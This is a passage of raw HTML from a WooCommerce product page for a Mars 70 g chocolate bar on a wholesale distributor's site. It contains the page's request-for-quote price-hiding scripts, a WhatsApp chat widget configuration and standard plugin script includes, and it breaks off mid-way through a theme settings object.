<li id="menu-item-3589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3589 item-level-0" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link"><span class="nav-link-text">Soft &amp; Energy Drinks</span></a></li>
</ul><ul id="menu-categories-megamarket-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1115 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><img  src="https://3cdistribution.net/wp-content/uploads/2022/05/All-Categories-1.svg" title="All Categories 1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">All Categories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3558 item-level-1" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link">CHIPS PRODUCTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3559 item-level-1" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link">COFFEES &amp; TEA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3560 item-level-1" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link">CONFECTIONERY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3561 item-level-1" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link">DETERGENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3562 item-level-1" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link">GUMS &amp; CANDIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3563 item-level-1" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link">HOUSEHOLDS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3565 item-level-1" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link">PERSONAL CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3564 item-level-1" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link">ICE CREAM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3566 item-level-1" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link">Soft &amp; Energy Drinks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414 item-level-0" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415 item-level-0" ><a href="https://3cdistribution.net/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 item-level-0" ><a href="https://3cdistribution.net/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805 item-level-0" ><a href="https://3cdistribution.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3416 item-level-0" ><a href="https://3cdistribution.net/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806 item-level-0" ><a href="https://3cdistribution.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://3cdistribution.net/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://3cdistribution.net/product/mars-70-g/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2763f6e8a8" /><input type="hidden" name="_wp_http_referer" value="/product/mars-70-g/" />											<input type="hidden" name="redirect" value="https://3cdistribution.net/product/mars-70-g/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://3cdistribution.net/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				<input type="hidden" name="redirect_to" value="https://3cdistribution.net/product/mars-70-g/">			</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://3cdistribution.net/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="500" height="278" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Mars 70 g" decoding="async" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/front_fr.78.full_-500x278.jpg" srcset="" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Mars 70 g</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													
	
	<form class="cart" action="https://3cdistribution.net/product/mars-70-g/" method="post" enctype='multipart/form-data'>
		

                        <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).show();
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).attr('style','visibility: visible !important');
jQuery('.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);
    }); </script></div>        
            <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
                        jQuery( '.amount,.bundle_price, .product-selector__price' ).hide();
jQuery( '.amount,.bundle_price, .product-selector__price' ).attr('style','visibility: collapse');

 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
            } );</script></div><div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() {
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');
 
 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
} );</script></div>
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69786072d1df7">Mars 70 g quantity</label>
		<input
			type="number"
			id="quantity_69786072d1df7"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="4149" class="single_add_to_cart_button button alt">Add To Quote</button>

			</form>

	
						
											</div>

				</div>
			</div>
					<div class="wd-search-full-screen-2 wd-fill wd-ajax-search-content">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
									<div class="container">
				
				<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
									<div class="wd-search-area wd-scroll">
											</div>
				
									</div>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
			
		
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://3cdistribution.net/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/01\/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33756757203&quot;,&quot;group&quot;:&quot;&quot;,&quot;firstname&quot;:&quot;C&quot;,&quot;lastname&quot;:&quot;Patrick&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_admin&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pwb-brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slider&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pwb-brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slider&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;Whatsapp US&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33753777670&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='widget-divider-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://3cdistribution.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/3cdistribution.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.0.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_bd951a2a2809025fbbe286ed83abe0ff","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/3cdistribution.net\/cart\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"220","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom 